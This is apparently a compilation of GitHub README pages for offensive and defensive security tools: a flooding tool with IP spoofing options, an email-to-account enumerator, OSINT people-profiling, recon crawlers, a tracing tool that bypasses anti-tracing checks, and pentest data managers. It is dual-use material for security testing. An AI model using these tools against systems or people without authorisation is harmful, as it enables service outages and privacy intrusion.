![]()
DoSinator is a versatile Denial of Service (DoS) testing tool developed in Python. It empowers security professionals and researchers to simulate various types of DoS attacks, allowing them to assess the resilience of networks, systems, and applications against potential cyber threats.
Clone the repository:
git clone https://github.com/HalilDeniz/DoSinator.gitNavigate to the project directory:
cd DoSinatorInstall the required dependencies:
pip install -r requirements.txtusage: dos_tool.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE]
[-ar ATTACK_RATE] [-d DURATION] [-am {syn,udp,icmp,http,dns}]
[-sp SPOOF_IP] [--data DATA]
optional arguments:
-h, --help Show this help message and exit.
-t TARGET, --target TARGET
Target IP address.
-p PORT, --port PORT Target port number.
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500).
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64).
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets per second (default: 10).
-d DURATION, --duration DURATION
Duration of the attack in seconds.
-am {syn,udp,icmp,htt p,dns}, --attack-mode {syn,udp,icmp,http,dns}
Attack mode (default: syn).
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address.
--data DATA Custom data string to send.target_ip: IP address of the target system.target_port: Port number of the target service.num_packets: Number of packets to send (default: 500).packet_size: Size of each packet in bytes (default: 64).attack_rate: Attack rate in packets/second (default: 10).duration: Duration of the attack in seconds.attack_mode: Attack mode: syn, udp, icmp, http (default: syn).spoof_ip: Spoof IP address (default: None).data: Custom data string to send.The usage of the Dosinator tool for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws. The author assumes no liability and is not responsible for any misuse or damage caused by this program.
By using Dosinator, you agree to use this tool for educational and ethical purposes only. The author is not responsible for any actions or consequences resulting from misuse of this tool.
Please ensure that you have the necessary permissions to conduct any form of testing on a target network. Use this tool at your own risk.
Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
![]()
Associated-Threat-Analyzer detects malicious IPv4 addresses and domain names associated with your web application using local malicious domain and IPv4 lists.
git clone https://github.com/OsmanKandemir/associated-threat-analyzer.git
cd associated-threat-analyzer && pip3 install -r requirements.txt
python3 analyzer.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t osmankandemir/threatanalyzer .
docker run osmankandemir/threatanalyzer -d target-web.com
docker pull osmankandemir/threatanalyzer
docker run osmankandemir/threatanalyzer -d target-web.com
-d DOMAIN , --domain DOMAIN Input Target. --domain target-web1.com
-t DOMAINSFILE, --DomainsFile Malicious Domains List to Compare. -t SampleMaliciousDomains.txt
-i IPSFILE, --IPsFile Malicious IPs List to Compare. -i SampleMaliciousIPs.txt
-o JSON, --json JSON  JSON output. --json
https://github.com/OsmanKandemir/indicator-intelligence
https://github.com/stamparm/blackbook
https://github.com/stamparm/ipsum

A Pin Tool for tracing:
Bypasses the anti-tracing check based on RDTSC.
Generates a report in a .tag format (which can be loaded into other analysis tools):
RVA;traced eventi.e.
345c2;section: .text
58069;called: C:\Windows\SysWOW64\kernel32.dll.IsProcessorFeaturePresent
3976d;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
3983c;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
3999d;called: C:\Windows\SysWOW64\KernelBase.dll.InitializeCriticalSectionEx
398ac;called: C:\Windows\SysWOW64\KernelBase.dll.FlsAlloc
3995d;called: C:\Windows\SysWOW64\KernelBase.dll.FlsSetValue
49275;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
4934b;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
...To compile the prepared project you need to use Visual Studio >= 2012. It was tested with Intel Pin 3.28.
Clone this repo into \source\tools that is inside your Pin root directory. Open the project in Visual Studio and build. Detailed description available here.
To build with Intel Pin < 3.26 on Windows, use the appropriate legacy Visual Studio project.
For now the support for Linux is experimental. Yet it is possible to build and use Tiny Tracer on Linux as well. Please refer tiny_runner.sh for more information. Detailed description available here.
Details about the usage you will find on the project's Wiki.
install32_64 you can find a utility that checks if Kernel Debugger is disabled (kdb_check.exe, source), and it is used by the Tiny Tracer's .bat scripts. This utilty sometimes gets flagged as a malware by Windows Defender (it is a known false positive). If you encounter this issue, you may need to exclude the installation directory from Windows Defender scans.Questions? Ideas? Join Discussions!
![]()
Efficiently finding registered accounts from emails.
Holehe checks if an email is attached to an account on sites like twitter, instagram, imgur and more than 120 others.
pip3 install holehe
git clone https://github.com/megadose/holehe.git
cd holehe/
python3 setup.py installHolehe can be run from the CLI and rapidly embedded within existing python applications.
holehe test@gmail.comimport trio
import httpx
from holehe.modules.social_media.snapchat import snapchat
async def main():
email = "test@gmail.com"
out = []
client = httpx.AsyncClient()
await snapchat(email, client, out)
print(out)
await client.aclose()
trio.run(main)For each module, data is returned in a standard dictionary with the following json-equivalent format :
{
  "name": "example",
  "rateLimit": false,
  "exists": true,
  "emailrecovery": "ex****e@gmail.com",
  "phoneNumber": "0*******78",
  "others": null
}Rate limit? Change your IP.
For BTC Donations : 1FHDM49QfZX6pJmhjLE5tB2K6CaTLMZpXZ
GNU General Public License v3.0
Built for educational purposes only.
| Name | Domain | Method | Frequent Rate Limit |
|---|---|---|---|
| aboutme | about.me | register | ✘ |
| adobe | adobe.com | password recovery | ✘ |
| amazon | amazon.com | login | ✘ |
| amocrm | amocrm.com | register | ✘ |
| anydo | any.do | login | ✔ |
| archive | archive.org | register | ✘ |
| armurerieauxerre | armurerie-auxerre.com | register | ✘ |
| atlassian | atlassian.com | register | ✘ |
| axonaut | axonaut.com | register | ✘ |
| babeshows | babeshows.co.uk | register | ✘ |
| badeggsonline | badeggsonline.com | register | ✘ |
| biosmods | bios-mods.com | register | ✘ |
| biotechnologyforums | biotechnologyforums.com | register | ✘ |
| bitmoji | bitmoji.com | login | ✘ |
| blablacar | blablacar.com | register | ✔ |
| blackworldforum | blackworldforum.com | register | ✔ |
| blip | blip.fm | register | ✔ |
| blitzortung | forum.blitzortung.org | register | ✘ |
| bluegrassrivals | bluegrassrivals.com | register | ✘ |
| bodybuilding | bodybuilding.com | register | ✘ |
| buymeacoffee | buymeacoffee.com | register | ✔ |
| cambridgemt | discussion.cambridge-mt.com | register | ✘ |
| caringbridge | caringbridge.org | register | ✘ |
| chinaphonearena | chinaphonearena.com | register | ✘ |
| clashfarmer | clashfarmer.com | register | ✔ |
| codecademy | codecademy.com | register | ✔ |
| codeigniter | forum.codeigniter.com | register | ✘ |
| codepen | codepen.io | register | ✘ |
| coroflot | coroflot.com | register | ✘ |
| cpaelites | cpaelites.com | register | ✘ |
| cpahero | cpahero.com | register | ✘ |
| cracked_to | cracked.to | register | ✔ |
| crevado | crevado.com | register | ✔ |
| deliveroo | deliveroo.com | register | ✔ |
| demonforums | demonforums.net | register | ✔ |
| devrant | devrant.com | register | ✘ |
| diigo | diigo.com | register | ✘ |
| discord | discord.com | register | ✘ |
| docker | docker.com | register | ✘ |
| dominosfr | dominos.fr | register | ✔ |
| ebay | ebay.com | login | ✔ |
| ello | ello.co | register | ✘ |
| envato | envato.com | register | ✘ |
| eventbrite | eventbrite.com | login | ✘ |
| evernote | evernote.com | login | ✘ |
| fanpop | fanpop.com | register | ✘ |
| firefox | firefox.com | register | ✘ |
| flickr | flickr.com | login | ✘ |
| freelancer | freelancer.com | register | ✘ |
| freiberg | drachenhort.user.stunet.tu-freiberg.de | register | ✘ |
| garmin | garmin.com | register | ✔ |
| github | github.com | register | ✘ |
| google.com | register | ✔ | |
| gravatar | gravatar.com | other | ✘ |
| hubspot | hubspot.com | login | ✘ |
| imgur | imgur.com | register | ✔ |
| insightly | insightly.com | login | ✘ |
| instagram.com | register | ✔ | |
| issuu | issuu.com | register | ✘ |
| koditv | forum.kodi.tv | register | ✘ |
| komoot | komoot.com | register | ✔ |
| laposte | laposte.fr | register | ✘ |
| lastfm | last.fm | register | ✘ |
| lastpass | lastpass.com | register | ✘ |
| mail_ru | mail.ru | password recovery | ✘ |
| mybb | community.mybb.com | register | ✘ |
| myspace | myspace.com | register | ✘ |
| nattyornot | nattyornotforum.nattyornot.com | register | ✘ |
| naturabuy | naturabuy.fr | register | ✘ |
| ndemiccreations | forum.ndemiccreations.com | register | ✘ |
| nextpvr | forums.nextpvr.com | register | ✘ |
| nike | nike.com | register | ✘ |
| nimble | nimble.com | register | ✘ |
| nocrm | nocrm.io | register | ✘ |
| nutshell | nutshell.com | register | ✘ |
| odnoklassniki | ok.ru | password recovery | ✘ |
| office365 | office365.com | other | ✔ |
| onlinesequencer | onlinesequencer.net | register | ✘ |
| parler | parler.com | login | ✘ |
| patreon | patreon.com | login | ✔ |
| pinterest.com | register | ✘ | |
| pipedrive | pipedrive.com | register | ✘ |
| plurk | plurk.com | register | ✘ |
| pornhub | pornhub.com | register | ✘ |
| protonmail | protonmail.ch | other | ✘ |
| quora | quora.com | register | ✘ |
| rambler | rambler.ru | register | ✘ |
| redtube | redtube.com | register | ✘ |
| replit | replit.com | register | ✔ |
| rocketreach | rocketreach.co | register | ✘ |
| samsung | samsung.com | register | ✘ |
| seoclerks | seoclerks.com | register | ✘ |
| sevencups | 7cups.com | register | ✔ |
| smule | smule.com | register | ✔ |
| snapchat | snapchat.com | login | ✘ |
| soundcloud | soundcloud.com | register | ✘ |
| sporcle | sporcle.com | register | ✘ |
| spotify | spotify.com | register | ✔ |
| strava | strava.com | register | ✘ |
| taringa | taringa.net | register | ✔ |
| teamleader | teamleader.com | register | ✘ |
| teamtreehouse | teamtreehouse.com | register | ✘ |
| tellonym | tellonym.me | register | ✘ |
| thecardboard | thecardboard.org | register | ✘ |
| therianguide | forums.therian-guide.com | register | ✘ |
| thevapingforum | thevapingforum.com | register | ✘ |
| tumblr | tumblr.com | register | ✘ |
| tunefind | tunefind.com | register | ✔ |
| twitter.com | register | ✘ | |
| venmo | venmo.com | register | ✔ |
| vivino | vivino.com | register | ✘ |
| voxmedia | voxmedia.com | register | ✘ |
| vrbo | vrbo.com | register | ✘ |
| vsco | vsco.co | register | ✘ |
| wattpad | wattpad.com | register | ✔ |
| wordpress | wordpress | login | ✘ |
| xing.com | register | ✘ | |
| xnxx | xnxx.com | register | ✔ |
| xvideos | xvideos.com | register | ✘ |
| yahoo | yahoo.com | login | ✔ |
| zoho | zoho.com | login | ✔ |

Welcome to the AD Pentesting Toolkit! This repository contains a collection of PowerShell scripts and commands that can be used for Active Directory (AD) penetration testing and security assessment. The scripts cover various aspects of AD enumeration, user and group management, computer enumeration, network and security analysis, and more.
The toolkit is intended for use by penetration testers, red teamers, and security professionals who want to test and assess the security of Active Directory environments. Please ensure that you have proper authorization and permission before using these scripts in any production environment.
Everyone is looking at what you are looking at; But can everyone see what he can see? You are the only difference between them… By Mevlânâ Celâleddîn-i Rûmî
The AD Pentesting Toolkit is for educational and testing purposes only. The authors and contributors are not responsible for any misuse or damage caused by the use of these scripts. Always ensure that you have proper authorization and permission before performing any penetration testing or security assessment activities on any system or network.
This project is licensed under the MIT License. The Mewtwo ASCII art is the property of Alperen Ugurlu. All rights reserved.

xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
 cd xsubfind3r/cmd/xsubfind3r && \
 go build .
Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
    - alienvault
    - anubis
    - bevigil
    - chaos
    - commoncrawl
    - crtsh
    - fullhunt
    - github
    - hackertarget
    - intelx
    - shodan
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    chaos:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
    fullhunt:
        - 0d9652ce-516c-4315-b589-9b241ee6dc24
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    shodan:
        - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
                _      __ _           _ _____
__  _____ _   _| |__  / _(_)_ __   __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
 >  <\__ \ |_| | |_) |  _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0

USAGE:
  xsubfind3r [OPTIONS]

INPUT:
 -d, --domain string[]                 target domains
 -l, --list string                     target domains' list file path

SOURCES:
      --sources bool                   list supported sources
 -u,  --sources-to-use string[]        comma(,) separeted sources to use
 -e,  --sources-to-exclude string[]    comma(,) separeted sources to exclude

OPTIMIZATION:
 -t,  --threads int                    number of threads (default: 50)

OUTPUT:
     --no-color bool                   disable colored output
 -o, --output string                   output subdomains' file path
    -O, --output-directory string         output subdomains' directory path
 -v, --verbosity string                debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string           configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
![]()
NETWORK Pcap File Analysis, It was developed to speed up the processes of SOC Analysts during analysis
Tested
OK Debian
OK Ubuntu$ pip install pyshark
$ pip install dpkt
$ Wireshark
$ Tshark
$ Mergecap
$ Ngrep
$ https://github.com/emrekybs/Bryobio.git
$ cd Bryobio
$ chmod +x bryobio.py

$ python3 bryobio.py

This project was built by pentesters for pentesters. Redeye is a tool intended to help you manage your data during a pentest operation in the most efficient and organized way.
Daniel Arad - @dandan_arad && Elad Pticha - @elad_pt

The Server panel will display all added server and basic information about the server such as: owned user, open port and if has been pwned.

After entering the server, An edit panel will appear. We can add new users found on the server, Found vulnerabilities and add relevant attain and files.

Users panel contains all found users from all servers, The users are categorized by permission level and type. Those details can be chaned by hovering on the username.

Files panel will display all the files from the current pentest. A team member can upload and download those files.

Attack vector panel will display all found attack vectors with Severity/Plausibility/Risk graphs.

PreReport panel will contain all the screenshots from the current pentest.

Graph panel will contain all of the Users and Servers and the relationship between them.

APIs allow users to effortlessly retrieve data by making simple API requests.
curl redeye.local:8443/api/servers --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/users --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/exploits --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jqPull from GitHub container registry.
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
docker-compose up -d
Start/Stop the container
sudo docker-compose start/stop
Save/Load Redeye
docker save ghcr.io/redeye-framework/redeye:latest neo4j:4.4.9 > Redeye.tar
docker load < Redeye.tar
GitHub container registry: https://github.com/redeye-framework/Redeye/pkgs/container/redeye
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
sudo apt install python3.8-venv
python3 -m venv RedeyeVirtualEnv
source RedeyeVirtualEnv/bin/activate
pip3 install -r requirements.txt
python3 RedDB/db.py
python3 redeye.py --safe
Redeye will listen on: http://0.0.0.0:8443
Default Credentials:
Neo4j will listen on: http://0.0.0.0:7474
Default Credentials:
Sidebar
flowchart
download.js
dropzone
Pictures and Icons
Logs
If you own any Code/File in Redeye that is not under MIT License please contact us at: redeye.framework@gmail.com
![]()
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
 cd xcrawl3r/cmd/xcrawl3r && \
 go build .
Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
                             _ _____
__  _____ _ __ __ ___      _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
 >  < (__| | | (_| |\ V  V /| |___) | |
/_/\_\___|_|  \__,_| \_/\_/ |_|____/|_| v0.1.0

A CLI utility to recursively crawl webpages.

USAGE:
  xcrawl3r [OPTIONS]

INPUT:
  -d, --domain string               domain to match URLs
      --include-subdomains bool     match subdomains' URLs
  -s, --seeds string                seed URLs file (use `-` to get from stdin)
  -u, --url string                  URL to crawl

CONFIGURATION:
      --depth int                   maximum depth to crawl (default 3)
                                       TIP: set it to `0` for infinite recursion
      --headless bool               If true the browser will be displayed while crawling.
  -H, --headers string[]            custom header to include in requests
                                       e.g. -H 'Referer: http://example.com/'
                                       TIP: use multiple flag to set multiple headers
      --proxy string[]              Proxy URL (e.g: http://127.0.0.1:8080)
                                       TIP: use multiple flag to set multiple proxies
      --render bool                 utilize a headless chrome instance to render pages
      --timeout int                 time to wait for request in seconds (default: 10)
      --user-agent string           User Agent to use (default: web)
                                       TIP: use `web` for a random web user-agent,
                                       `mobile` for a random mobile user-agent,
                                           or you can set your specific user-agent.

RATE LIMIT:
  -c, --concurrency int             number of concurrent fetchers to use (default 10)
      --delay int                   delay between each request in seconds
      --max-random-delay int        maximux extra randomized delay added to `--dalay` (default: 1s)
  -p, --parallelism int             number of concurrent URLs to process (default: 10)

OUTPUT:
      --debug bool                  enable debug mode (default: false)
  -m, --monochrome bool             coloring: no colored output mode
  -o, --output string               output file to write found URLs
  -v, --verbosity string            debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
 cd xurlfind3r/cmd/xurlfind3r && \
 go build .
Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
    - bevigil
    - commoncrawl
    - github
    - intelx
    - otx
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
